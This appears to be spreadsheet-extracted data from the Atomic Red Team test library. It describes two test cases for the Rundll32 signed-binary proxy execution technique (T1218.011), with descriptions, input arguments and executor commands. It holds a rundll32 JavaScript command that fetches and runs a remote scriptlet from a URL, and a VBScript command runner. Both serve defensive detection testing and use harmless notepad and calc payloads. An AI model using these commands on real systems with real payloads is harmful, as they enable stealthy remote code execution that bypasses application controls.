 A B C K L M N O P Q
1
ATOMIC REDTEAM TEST LIBRARY DATA
2
3
No.
TECHNIQUE
TEST
4
Technique ID
Technique Name
Test #
Test Name
Test GUID
Test Description
Test Supported
Platforms
Test Input Arguments
Test Executor
5
1
T1218.011
Signed Binary Proxy Execution: Rundll32
1
Rundll32 execute JavaScript Remote
Payload With GetObject
57ba4ce9-ee7a-4f27-9928-3c70c489b59d
Test execution of a remote script using rundll32.exe. Upon execution
notepad.exe will be opened.
This has been used by Win32/Poweliks malware and works as described
[here](https://www.stormshield.com/news/poweliks-command-line-
confusion/)
Note: The GetObject function is no longer supported in Internet Explorer v9
(2011) and later so this technique would only work where very old versions
of IE are installed.
windows
* file_url:
description: "location of the payload"
type: "url"
default:
"https://raw.githubusercontent.com/redcanaryco/atomic
-red-team/master/atomics/T1218.011/src/T1218.011.sct"
* command: "rundll32.exe
javascript:\"\\..\\mshtml,RunHTMLApplication
\";document.write();GetObject(\"script:#{file_url}\").Exec
window.close();\n"
* cleanup_command: "taskkill /IM notepad.exe /f\n"
* name: "command_prompt"
6
2
T1218.011
Signed Binary Proxy Execution: Rundll32
2
Rundll32 execute VBscript command
638730e7-7aed-43dc-bf8c-8117f805f5bb
Test execution of a command using rundll32.exe and VBscript in a similar
manner to the JavaScript test.
Technique documented by Hexacorn-
http://www.hexacorn.com/blog/2019/10/29/rundll32-with-a-vbscript-
protocol/
Upon execution calc.exe will be launched
windows
* command_to_execute:
description: "Command for rundll32.exe to execute"
type: "string"
default: "calc.exe"
* command: "rundll32
vbscript:\"\\..\\mshtml,RunHTMLApplication
\"+String(CreateObject(\"WScript.Shell\").Run(\"#{comma
d_to_execute}\"),0)\n"
* name: "command_prompt"
Test execution of a command using rundll32.exe and VBscript in a similar
manner to the JavaScript test.
* command_to_execute:
Atomic Test
Ready
Accessibility: Good to go
70%